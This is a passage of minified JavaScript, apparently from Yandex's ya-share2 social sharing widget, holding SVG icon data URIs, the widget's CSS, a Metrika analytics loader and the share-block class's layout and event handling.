1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 0 0 .019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 0 0 .622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 0 0-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264H8.62l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 0 1-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 0 1-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944-.296-.15-.604-.25-.962-.352-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 0 1-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 0 0 .657-.234l.287-.141a1.31 1.31 0 0 0 .012-.024l-.516-.422a6.5 6.5 0 0 1-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 0 0-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 0 1-.445.75l-.258.323a.018.018 0 0 1-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 3.085l-.259-.323a4.903 4.903 0 0 1-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 0 0-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141-.026.001-.032.004-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 0 1-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3EsinaWeibo%3C/title%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 0 1-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 0 1 .793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 0 0-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 0 0-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 0 0 .536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 0 0-4.326 6.121c.087.199.312.29.511.2a.382.382 0 0 0 .206-.51 3.566 3.566 0 0 1-.286-1.668A3.616 3.616 0 0 1 8.76 6.79a3.615 3.615 0 0 1 3.366 3.84 3.615 3.615 0 0 1-4.65 3.218.39.39 0 0 0-.486.263.394.394 0 0 0 .262.485c.315.093.647.152.977.174a4.397 4.397 0 0 0 4.677-4.087A4.398 4.398 0 0 0 8.813 6.01zm-1.348 5.658a1.67 1.67 0 1 0-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 0 1-.354-.71.819.819 0 0 0 .337-.36.829.829 0 0 0-.395-1.098.822.822 0 0 0-1.098.392.822.822 0 0 0 .724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 0 0 .278-.113c0-.006.005-.01.007-.022a.224.224 0 0 0-.135-.282zm-3.767-1.676a2.04 2.04 0 0 1-1.707-3.042 2.039 2.039 0 0 1 2.784-.787 2.04 2.04 0 0 1 .786 2.783 1.92 1.92 0 0 1-.268.378.223.223 0 0 0 .014.314c.09.082.234.074.313-.016a2.489 2.489 0 1 0-4.017-2.89 2.493 2.493 0 0 0 2.08 3.708.224.224 0 0 0 .015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports='.ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__item {\n  margin: 5px 4px 5px 0;\n}\n.ya-share2__container_size_m .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_m .ya-share2__counter {\n  font-size: 12px;\n  line-height: 24px;\n  padding: 0 8px;\n}\n.ya-share2__container_size_m .ya-share2__counter:before {\n  margin-left: -8px;\n}\n.ya-share2__container_size_m .ya-share2__icon_more:before {\n  font-size: 12px;\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__popup {\n  padding: 5px 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m .ya-share2__input_copy {\n  width: 140px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__item {\n  margin: 3px 4px 3px 0;\n}\n.ya-share2__container_size_s .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_s .ya-share2__counter {\n  font-size: 10px;\n  line-height: 18px;\n  padding: 0 6px;\n}\n.ya-share2__container_size_s .ya-share2__counter:before {\n  margin-left: -6px;\n}\n.ya-share2__container_size_s .ya-share2__icon_more:before {\n  font-size: 10px;\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__popup {\n  padding: 3px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s .ya-share2__input_copy {\n  width: 110px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin-right: 0;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item > .ya-share2__link > .ya-share2__badge > .ya-share2__counter {\n  display: none;\n}\n.ya-share2__list {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__item {\n  font-family: Arial, sans;\n  display: inline-block;\n}\n.ya-share2__item:hover {\n  opacity: 0.9;\n}\n.ya-share2__link {\n  display: inline-block;\n  vertical-align: top;\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  display: inline-block;\n  vertical-align: top;\n  border-radius: 2px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__icon:active {\n  box-shadow: inset 0 2px 0 0 rgba(0,0,0,0.1);\n}\n.ya-share2__counter {\n  display: none;\n}\n.ya-share2__counter:before {\n  content: "";\n  position: absolute;\n  width: 1px;\n  top: 2px;\n  bottom: 2px;\n  background: url("[data-uri]") 0 0 repeat-y;\n}\n.ya-share2__counter_visible {\n  display: inline-block;\n}\n.ya-share2__counter_total-counter {\n  color: #000;\n  position: absolute;\n  top: 0;\n  left: 0;\n}\n.ya-share2__item_total-counter.ya-share2__item_total-counter {\n  display: none;\n}\n.ya-share2__item_total-counter.ya-share2__item_total-counter_visible {\n  display: inline-block;\n}\n.ya-share2__title {\n  display: inline-block;\n  color: #000;\n  vertical-align: bottom;\n}\n.ya-share2__title:hover {\n  color: #f00;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more:hover {\n  opacity: 1;\n}\n.ya-share2__icon_more,\n.ya-share2__icon_total-counter {\n  background-color: #fff;\n  border: 1px solid #cdcdcd;\n  box-sizing: border-box;\n  position: relative;\n}\n.ya-share2__icon_more:before {\n  content: \'вЂўвЂўвЂў\';\n  color: #a0a0a0;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  position: absolute;\n  text-align: center;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  border: 1px solid #e6e6e6;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_direction_bottom {\n  box-shadow: 0 10px 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_direction_top {\n  box-shadow: 0 0 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_clipboard .ya-share2__input_copy,\n.ya-share2__link_copy {\n  display: none;\n}\n.ya-share2__popup_clipboard .ya-share2__link_copy {\n  display: inline-block;\n}\n'},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n="function"==typeof window.jQuery;try{window["yaCounter"+e]=new window.Ya.Metrika({id:e,trackLinks:!0,accurateTrackBounce:!0,params:{jquery:n,version:n&&window.jQuery().jquery,shareVersion:2},triggerEvent:!0}),t()}catch(e){}}function i(e){var t="yandex_metrika_callbacks";window[t]=window[t]||[],window[t].push(e)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),l=function(){function e(t){r(this,e),this._id=t}return a(e,[{key:"init",value:function(){var e=this;if(window.Ya&&"Metrika"in window.Ya)o(this._id);else{var t=(0,s.injectJs)("https://mc.yandex.ru/metrika/watch.js");i(function(){o(e._id,function(){return t&&t.parentNode.removeChild(t)})})}}},{key:"getCounter",value:function(){return window["yaCounter"+this._id]}}]),e}();t.default=l},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=u.default.toArray(document.querySelectorAll(t))),Array.isArray(t)||(t=[t]),!1===n.reinit&&(t=t.filter(function(e){return!_.default.getMod(e,"inited")})),t.map(function(t){var r=new l.default(t,(0,a.default)({options:n},e));return r.isBare()||m||(v.injectCss((0,p.getCss)(e.plugins),{nonce:r.getNonce()}),m=!0),r})}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(1),a=r(i),s=n(69),l=r(s),c=n(3),u=r(c),p=n(11),f=n(0),d=r(f),h=n(15),_=r(h),v=new d.default(window.document),m=!1},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e){return Object.keys(e).reduce(function(t,n){var r=e[n];return r.contentOptions&&(t[n]=r.contentOptions),t},{})}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(72),l=r(s),c=n(2),u=n(74),p=r(u),f=n(77),d=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(f),h=n(15),_=r(h),v=n(79),m=n(3),y=r(m),g=n(80),b=r(g),k=n(9),w=r(k),C=void 0,E=new e(function(e){C=e}),x=function(){function e(t,n){o(this,e);var r=n.plugins,a=n.defaults,s=n.options,l=n.frameUrl,c=n.metrika,u=i(r),p="ya-share2."+Math.random(),f=new w.default(window,p);this._params=n,this._domNode=t,this._messenger=f,this._namespace=p,this._plugins=r,this._options=(0,b.default)(u,a,t.dataset,s);var d=this._options.get("theme.lang");this._i18n=this._options.get("i18n."+d),this._initLayout(r,l,p),this._bindEvents(f,c),t.classList.add("ya-share2"),t.classList.add("ya-share2_inited"),this._morePopup=_.default.findInside(this._domNode,{block:"ya-share2",elem:"popup"})[0],"outer"===this._options.get("theme.popupPosition")&&this._moveMorePopupOutside(),this._options.get("hooks.onready").call(this)}return a(e,[{key:"_isDestroyed",value:function(){return null===this._domNode}},{key:"_moveMorePopupOutside",value:function(){var e=_.default.findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];this._morePopupContainer=document.createElement("div"),this._morePopupContainer.style.position="absolute",this._morePopupContainer.style["pointer-events"]="none",this._morePopup.style["pointer-events"]="all",this._morePopupContainer.className=e.className,this._morePopupContainer.appendChild(this._morePopup),document.body.appendChild(this._morePopupContainer)}},{key:"updateContent",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({content:e}),this._initLayout(this._params.plugins,this._params.frameUrl,this._namespace)}},{key:"updateContentByService",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({contentByService:e}),this._initLayout(this._params.plugins,this._params.frameUrl,this._namespace)}},{key:"destroy",value:function(){this._domNode.classList.remove("ya-share2_inited"),this._domNode.innerHTML="",this._domNode=null,this._morePopupContainer&&(y.default.remove(this._morePopupContainer),this._morePopupContainer=null),this._messenger.unsubscribe(this),document.body.removeEventListener("click",this._onBodyClick),document.body.removeEventListener("keydown",this._onKeydown)}},{key:"_getContentForService",value:function(e){var t=this,n=function(n){return t._options.get(n,e)},r={title:n("content.title"),description:n("content.description"),image:n("content.image"),url:n("content.url")},o=this._plugins[e].contentOptions||{};return Object.keys(o).forEach(function(e){r[e]=n("content."+e)}),r}},{key:"_initLayout",value:function(e,t,n){var r=this;this._services=this._options.get("theme.services").split(",").filter(function(t){return e[t]}).map(function(t){var n=function(e){return r._options.get(e,t)},o=r._getContentForService(t),i=e[t].config.shareUrl,a=n("content.template"),s=i[a]||i.default,l=(0,c.buildUrl)(s,o);return l+="&utm_source=share2",{name:t,title:e[t].i18n[n("theme.lang")],location:l,hasCounter:Boolean(e[t].config.count),popupDimensions:e[t].popupDimensions}}),(0,l.default)(this._i18n).update(this._domNode,"container",[{urls:{content:this._options.get("content.url"),frame:t},theme:this._options.get("theme"),services:this._services,namespace:n}]),this._frame=this._domNode.getElementsByTagName("iframe")[0]}},{key:"getNonce",value:function(){return this._options.get("theme.nonce")}},{key:"_bindEvents",value:function(e,t){var n=this;this._onBodyClick=this._onBodyClick.bind(this,t),this._onKeydown=this._onKeydown.bind(this),document.body.addEventListener("click",this._onBodyClick),document.body.addEventListener("keydown",this._onKeydown),document.addEventListener("yacounter"+t._id+"inited",this._onMetrikaInited),E.then(function(){t.getCounter().params({services:n._services.map(function(e){return e.name}).join(",")})}),e.subscribe(this,function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("init"===e)n._messenger.publish("counter",{services:n._prepareServicesForFrame(),url:n._options.get("content.url")},n._frame.contentWindow);else if("counter"===e){var r=t.service,o=t.count;n.setCount(r,o)}else if("total-counter"===e){var i=t.count;n.setTotalCount(i)}})}},{key:"_prepareServicesForFrame",value:function(){var e=this;return this._services.reduce(function(t,n){var r=n.name,o=e._getContentForService(r);return t[r]=Object.keys(o).reduce(function(e,t){var n="url"===t?p.default:encodeURIComponent;return e[t]=n(o[t]),e},{}),t},{})}},{key:"_onKeydown",value:function(e){switch(e.which||e.keyCode){case 27:this._closePopup()}}},{key:"_onBodyClick",value:function(e,t){var n=y.default.getTarget(t),r=_.default.findOutside(n,{block:"ya-share2",elem:"container"}),o=_.default.findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];if(!r||r!==o&&r!==this._morePopupContainer)return void this._closePopup();var i=_.default.findOutside(n,{block:"ya-share2",elem:"item"});return i?_.default.getMod(i,"more")?void this._onMoreClick(t):_.default.getMod(i,"copy")?void this._onCopyClick(t):void this._onServiceClick(t,i,e):void 0}},{key:"_onCopyClick",value:function(e){var t=this;this._morePopup.classList.contains("ya-share2__popup_clipboard")&&(this._closePopup(),(0,v.clip)(this._options.get("content.url"),function(e){prompt(t._i18n.pressToCopy,e)})),e.preventDefault(),e.stopPropagation()}},{key:"_onMoreClick",value:function(e){if((0,v.copy)()?this._morePopup.classList.add("ya-share2__popup_clipboard"):this._morePopup.classList.remove("ya-share2__popup_clipboard"),this._morePopupContainer){var 